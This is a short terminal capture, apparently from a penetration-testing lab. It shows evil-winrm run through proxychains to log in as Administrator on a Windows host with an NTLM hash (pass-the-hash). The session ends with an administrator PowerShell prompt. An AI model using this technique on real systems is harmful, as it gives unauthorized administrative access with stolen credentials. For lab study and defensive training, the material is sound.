 ┌──(root㉿kali)-[~/vulntarget]
└─# proxychains evil-winrm -i 10.0.10.110 -u Administrator -H "c7c654da31ce51cbeecfef99e637be15"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  101.42.39.110:7778  ...  10.0.10.110:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
vulntarget\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>